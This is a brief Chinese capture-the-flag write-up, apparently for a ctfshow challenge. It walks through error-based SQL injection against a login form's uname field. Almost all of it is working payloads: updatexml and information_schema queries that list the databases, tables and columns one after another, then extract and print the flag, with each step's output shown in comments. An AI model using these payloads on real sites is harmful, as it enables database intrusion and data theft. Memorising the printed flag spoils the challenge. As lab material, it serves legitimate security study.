 爆库 uname=1') andupdatexml(1,concat(0x7e,substr((select group_concat(schema_name) from information_schema.schemata),1,31),0x7e),1)#&passwd=pass&submit=Submit //ctfshow,ctftraining,information 爆表 uname=1') andupdatexml(1,concat(0x7e,substr((select group_concat(table_name) from information_schema.tables where table_schema='ctfshow'),1,31),0x7e),1)#&passwd=pass&submit=Submit //flag 爆字段 uname=1') andupdatexml(1,concat(0x7e,substr((select group_concat(column_name) from information_schema.columns where table_name='flag'),1,31),0x7e),1)#&passwd=pass&submit=Submit //id,flag4 爆值 uname=1') andupdatexml(1,concat(0x7e,substr((select group_concat(id,0x7e,flag4) from ctfshow.flag),1,31),0x7e),1)#&passwd=pass&submit=Submit //ctfshow{15d64d74-0f35-46cc-a0 不全,调整下substr的值 uname=1') andupdatexml(1,concat(0x7e,substr((select group_concat(id,0x7e,flag4) from ctfshow.flag),20,40),0x7e),1)#&passwd=pass&submit=Submit //0f35-46cc-a0dd-94f67ae5c67b}